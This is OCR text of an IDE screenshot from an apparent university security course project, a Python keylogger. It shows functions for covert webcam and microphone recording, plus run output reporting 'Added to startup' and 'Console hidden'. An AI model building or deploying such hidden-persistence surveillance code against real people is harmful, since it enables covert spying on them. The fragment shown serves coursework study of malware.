 KP keylogger.py
Version control
Current File
Project
keylogger.py
Final Project [Final Project 2] D:\Uni
audio
logs
screenshots
video
keylogger.py
Keylogger Final Presentation.pptx
~$Keylogger Final Presentation.pp
~$Software Testing Company by S
External Libraries
Scratches and Consoles
96 def record_webcam(duration=10):
8 19 12
117 print(f"Webcam video saved: {video_file_path}")
118 except Exception as e:
119 logging.error(f"Error recording webcam: {e}")
120
121
2 usages
122 def record_audio(duration=10):
123 global audio_file_path
124 try:
125 fs = 44100 # Sample rate
126 audio_file_path = os.path.join('audio', generate_unique_filename( prefix: 'mic', extension: 'wav'))
127 myrecording = sd.rec(int(duration * fs), samplerate=fs, channels=2)
128 print("Started recording audio")
129 sd.wait() # Wait until recording is finished
130 write(audio_file_path, fs, myrecording) # Save as WAV file
131 logging.info(f"Audio recording saved: {audio_file_path}")
132 print(f"Audio recording saved: {audio_file_path}")
133 except Exception as e:
134 logging.error(f"Error recording audio: {e}")
135
136
2 usages
Run
keylogger
"C:\Program Files\Python311\python.exe" "D:\University of Windsor\Semester 3\COMP 8677 - Networking & Data Security\Project\Final Project\keylogger.py"
Added to startup
Console hidden
Initial log file created: logs\Logfile_20240801_082425.txt
Final Project > keylogger.py
132:59 CRLF UTF-8 4 spaces Python 3.11 (2)
23°C
Mostly sunny
Search
ENG
US
8:24 AM
2024-08-01
PRE